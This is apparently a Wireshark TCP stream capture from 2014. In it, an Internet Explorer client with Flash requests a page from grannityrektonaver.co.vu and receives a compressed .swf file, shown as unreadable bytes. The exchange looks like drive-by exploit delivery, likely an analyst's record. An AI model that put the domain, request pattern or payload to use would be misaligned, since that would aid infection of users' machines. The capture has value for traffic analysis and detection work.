 GET /00015d76d9b2rr9f/1415286120 HTTP/1.1
Accept: */*
Accept-Language: en-US
Referer: http://grannityrektonaver.co.vu/15c0b14drr9f_1_08282d03fb0251bbd75ff6dc6e317bd9.html
x-flash-version: 11,8,800,94
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: grannityrektonaver.co.vu
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Thu, 06 Nov 2014 15:03:09 GMT
Content-Type: application/octet-stream
Content-Length: 31579
Connection: keep-alive
X-Powered-By: PHP/5.4.33
Accept-Ranges: bytes
Content-Disposition: inline; filename=00015d76.swf
ZWS.....J{..].....;.......f..=>..uo.tk..1,....
.....L..t..|..1.....b.vB.(.... .W{......E..{y8A`.
......
.2....x.....b..1.A.u.35.n.0...x31g6B.6J...).6n...;.\k.J..Y_.C.9C..i...:.6........Y*.q...K...Lp...
%.ynJ^L.......B...9.9W...Ax.W........^.f..~....e..W.X...0...Ru.0...D....ZZ.yG.........=...
...k..?....2..L..`..g.w..=.%..W....,.5.[.SeB.4....1............j3..1...2.H|f.S...... ........m....5.fk,
1....k..C".>_...7_....9..wl.q?@...2.....X..e....9.W.N.P>.f9W.{.*c...^....U........I\O.
=.)......C...J5.Fr#.m.;......&1...J...@&..H"....h..[f..J8.....0..^.[A.R...e.........!.q.....
..J.U...l
.).m.....j..3.....F....&.....4..*...u...>1N...^7.i5z.B.......q.I   .V.
0............)..G......~)..Uo../.f           ..c_b.K.....r..+,........[T9....,V
`.'n.........3.%..b....).,hV...|....gF....!.lsS...C..L..B....B( ....0.e.)..s..8<xN..o.k.q,leZ.........
[..U..M.....R.....4k.d.w.~...dS18..kO[...R,......m;..V........V..w.Lv.....e.Z.>.>........{.u...g..kF..
....[.......|l.J
...&...Qg.3..#q;....U..Z.........SM.2....Ky \0...4...$:..=h&..X&.^.....O.....a..(%;.
1>[.v..:U/.M.....C.^L.2.nI.........>..*[&...(../...Q..q|>.....Z[^.q..p.
3..sA.V.;..x^*.O.."........I.m.......V.      .Y.G.X.&G..9L}...,....&F..Dv`..=.iD.B7.t0.?
z.Y.&....f0..bo..)f.
N.....J
.7.....Z...Yn..Of.]......,...F<.r.p.`.]y........+o!...+..>.4$..}/..P;76f._T..(.pd.... 6r-g.I.....   .C.
%V.j..).."....Z_...1......A)....`=-..{...P....j.v
. Q.q...c.cy.H..u.{..r....Y/.{.$..Q'..T..s..P.+..Kr6z.!..$.nZ
...v...:..$..2...w..on..r..M..A.m.
.../w.........m.!)U...G....&.%]...........&.9.H'..ot(...x.<.....lf..B.{6...N.o...9...
....V\ER..#H7.D..nXm^^q..#....aR..-.tR.......B....)..p...g.7h...u..,I*...........
\....../..fZ8.k.F.Bvi._.\.t"...y. ..q.D.......vf5......j.@......}.we.h.1..:X..p...T&
.............U.*.-E6....iO0% ].*A...rn....x..l....z..E.$p....r...S.`..d].e.7..WM..Z+...U..j.h..l.
6 client pkts, 418 server pkts, 11 turns.
Entire conversation (574 kB)
Show data as
ASCII
Stream
3
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help